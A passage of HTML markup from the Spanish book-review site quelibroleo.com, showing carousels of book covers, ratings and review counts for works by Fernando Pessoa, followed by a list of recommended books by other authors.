													<div id="rating" data-rating="8.08"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 12 votos"
							     							     
							     data-id="10782"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-banquero-anarquista-y-la-tirania#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-banquero-anarquista-y-la-tirania"><span>EL BANQUERO ANARQUIS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/pessoa-fernando">PESSOA, FERNANDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/antologia-de-alvaro-de-campos">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788420668383.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 8 votos"
							     							     
							     data-id="11580"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/antologia-de-alvaro-de-campos"><span>ANTOLOGÍA DE ÁLVARO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/pessoa-fernando">PESSOA, FERNANDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/poesias-completas-de-alberto-caeiro">
																	<img style="border: 1px solid #ccc;"
									     src="https://quelibroleo.com/web/public/images/libros/sin-portada-p.svg"
									     alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 3 votos"
							     							     
							     data-id="78309"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/poesias-completas-de-alberto-caeiro"><span>POESÍAS COMPLETAS DE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/pessoa-fernando">PESSOA, FERNANDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-elfo-y-la-princesa">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788496974166.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 2 votos"
							     							     
							     data-id="12176"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-elfo-y-la-princesa"><span>EL ELFO Y LA PRINCES...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/pessoa-fernando">PESSOA, FERNANDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/lo-mejor-del-mundo-son-los-ninos">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788493603373.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 1 votos"
							     							     
							     data-id="2893"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/lo-mejor-del-mundo-son-los-ninos"><span>LO MEJOR DEL MUNDO S...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/pessoa-fernando">PESSOA, FERNANDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-banquero-anarquista-y-otros-cuentos-de-raciocinio">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1343040147.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.33"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 6 votos"
							     							     
							     data-id="89853"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-banquero-anarquista-y-otros-cuentos-de-raciocinio#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-banquero-anarquista-y-otros-cuentos-de-raciocinio"><span>EL BANQUERO ANARQUIS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/pessoa-fernando">PESSOA, FERNANDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-hora-del-diablo">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1236096239.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.13"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,1 / 10 de 8 votos"
							     							     
							     data-id="14014"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-hora-del-diablo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-hora-del-diablo"><span>LA HORA DEL DIABLO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/pessoa-fernando">PESSOA, FERNANDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-educacion-del-estoico">
																	<img style="border: 1px solid #ccc;"
									     src="https://quelibroleo.com/web/public/images/libros/sin-portada-p.svg"
									     alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 2 votos"
							     							     
							     data-id="69883"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-educacion-del-estoico"><span>LA EDUCACIÓN DEL EST...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/pessoa-fernando">PESSOA, FERNANDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-regreso-de-los-dioses">
																	<img style="border: 1px solid #ccc;"
									     src="https://quelibroleo.com/web/public/images/libros/sin-portada-p.svg"
									     alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 1 votos"
							     							     
							     data-id="91206"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-regreso-de-los-dioses"><span>EL REGRESO DE LOS DI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/pessoa-fernando">PESSOA, FERNANDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/libro-del-desasosiego-un-dia-en-la-no-vida-de-bernardo-soares">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1413356626.gif" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 1 votos"
							     							     
							     data-id="125419"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/libro-del-desasosiego-un-dia-en-la-no-vida-de-bernardo-soares"><span>LIBRO DEL DESASOSIEG...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/pessoa-fernando">PESSOA, FERNANDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/odas-de-ricardo-reis">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1451473991.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,5 / 10 de 4 votos"
							     							     
							     data-id="77029"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/odas-de-ricardo-reis"><span>ODAS DE RICARDO REIS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/pessoa-fernando">PESSOA, FERNANDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/suave-es-vivir-solo">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1552048690.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="4.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="4 / 10 de 2 votos"
							     							     
							     data-id="258110"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/suave-es-vivir-solo"><span>SUAVE ES VIVIR SOLO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/pessoa-fernando">PESSOA, FERNANDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/lisboa">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788495427854.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/lisboa"><span>LISBOA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/pessoa-fernando">PESSOA, FERNANDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/cartas-a-ophelia">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1267528086.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/cartas-a-ophelia"><span>CARTAS A OPHELIA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/pessoa-fernando">PESSOA, FERNANDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-misterio-del-mundo-antologia">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1311669035.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-misterio-del-mundo-antologia"><span>EL MISTERIO DEL MUND...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/pessoa-fernando">PESSOA, FERNANDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/sobre-literatura-y-arte">
																	<img style="border: 1px solid #ccc;"
									     src="https://quelibroleo.com/web/public/images/libros/sin-portada-p.svg"
									     alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/sobre-literatura-y-arte"><span>SOBRE LITERATURA Y A...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/pessoa-fernando">PESSOA, FERNANDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/mascaras-y-paradojas">
																	<img style="border: 1px solid #ccc;"
									     src="https://quelibroleo.com/web/public/images/libros/sin-portada-p.svg"
									     alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/mascaras-y-paradojas"><span>MÁSCARAS Y PARADOJAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/pessoa-fernando">PESSOA, FERNANDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/critica-ensayos-articulos-y-entrevistas">
																	<img style="border: 1px solid #ccc;"
									     src="https://quelibroleo.com/web/public/images/libros/sin-portada-p.svg"
									     alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/critica-ensayos-articulos-y-entrevistas"><span>CRÍTICA: ENSAYOS, AR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/pessoa-fernando">PESSOA, FERNANDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/poesia-iii-los-poemas-de-alvaro-de-campos-1">
																	<img src="https://quelibroleo.com/web/public/images/libros/pessoaIII.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/poesia-iii-los-poemas-de-alvaro-de-campos-1"><span>POESÍA III: LOS POEM...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/pessoa-fernando">PESSOA, FERNANDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/cartas-de-amor-3">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1353932394.png" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/cartas-de-amor-3"><span>CARTAS DE AMOR</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/pessoa-fernando">PESSOA, FERNANDO</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/las-cenizas-de-angela">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1509710899.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.62"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 1.038 votos"
							     							     
							     data-id="2401"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/las-cenizas-de-angela#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			66 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/las-cenizas-de-angela"><span>LAS CENIZAS DE ÁNGEL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/mccourt-frank">MCCOURT, FRANK</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/paula">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1634642174.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.34"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 865 votos"
							     							     
							     data-id="63"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/paula#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			43 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/paula"><span>PAULA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/allende-isabel">ALLENDE, ISABEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/cien-anos-de-soledad-y-un-homenaje-discursos-de-gabriel-garcia-marquez-y-carlos-fuentes">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1361076784.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.03"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 368 votos"
							     							     
							     data-id="113357"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/cien-anos-de-soledad-y-un-homenaje-discursos-de-gabriel-garcia-marquez-y-carlos-fuentes#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			20 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/cien-anos-de-soledad-y-un-homenaje-discursos-de-gabriel-garcia-marquez-y-carlos-fuentes"><span>CIEN AÑOS DE SOLEDAD...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/garcia-marquez-gabriel-y-fuentes-carlos">GARCÍA MÁRQUEZ, GABR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-mundo-de-ayer-memorias-de-un-europeo">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1354375624.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.74"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,7 / 10 de 166 votos"
							     							     
							     data-id="10420"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-mundo-de-ayer-memorias-de-un-europeo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			32 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-mundo-de-ayer-memorias-de-un-europeo"><span>EL MUNDO DE AYER: Me...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/zweig-stefan">ZWEIG, STEFAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-libro-de-los-abrazos">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1321517497.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.03"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 213 votos"
							     							     
							     data-id="8402"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-libro-de-los-abrazos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			23 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-libro-de-los-abrazos"><span>EL LIBRO DE LOS ABRA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/galeano-eduardo">GALEANO, EDUARDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-cuaderno-de-maya">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1354760542.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.19"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,1 / 10 de 393 votos"
							     							     
							     data-id="33726"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-cuaderno-de-maya#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			42 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-cuaderno-de-maya"><span>EL CUADERNO DE MAYA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/allende-isabel">ALLENDE, ISABEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/open-memorias">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1409566933.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.05"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 170 votos"
							     							     
							     data-id="124747"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/open-memorias#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			30 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/open-memorias"><span>OPEN: MEMORIAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/agassi-andre">AGASSI, ANDRE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/factotum">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788433974099.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.38"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 240 votos"
							     							     
							     data-id="6218"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/factotum#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			18 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/factotum"><span>FACTOTUM</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/bukowski-charles">BUKOWSKI, CHARLES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/instrumental-memorias-de-musica-medicina-y-locura">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1549445636.png" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.95"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 144 votos"
							     							     
							     data-id="131226"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/instrumental-memorias-de-musica-medicina-y-locura#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			21 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/instrumental-memorias-de-musica-medicina-y-locura"><span>INSTRUMENTAL. Memori...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/rhodes-james">RHODES, JAMES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/confieso-que-he-vivido">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788497599610.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.63"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 176 votos"
							     							     
							     data-id="2662"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/confieso-que-he-vivido#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			6 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/confieso-que-he-vivido"><span>CONFIESO QUE HE VIVI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/neruda-pablo">NERUDA, PABLO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/mientras-escribo">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1589473451.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.61"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 176 votos"
							     							     
							     data-id="1941"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/mientras-escribo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			19 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/mientras-escribo"><span>MIENTRAS ESCRIBO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/king-stephen">KING, STEPHEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/maria-antonieta">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1408953879.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.55"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,5 / 10 de 77 votos"
							     							     
							     data-id="4059"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/maria-antonieta#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			19 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/maria-antonieta"><span>MARIA ANTONIETA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/zweig-stefan">ZWEIG, STEFAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-poder-del-ahora-una-guia-para-la-iluminacion-espiritual">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788483460375.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.37"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 151 votos"
							     							     
							     data-id="9817"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-poder-del-ahora-una-guia-para-la-iluminacion-espiritual#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			16 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-poder-del-ahora-una-guia-para-la-iluminacion-espiritual"><span>EL PODER DEL AHORA....</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/tolle-eckhart">TOLLE, ECKHART</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-boligrafo-de-gel-verde">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1587024508.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.95"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5,9 / 10 de 354 votos"
							     							     
							     data-id="22265"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-boligrafo-de-gel-verde#comentarios">
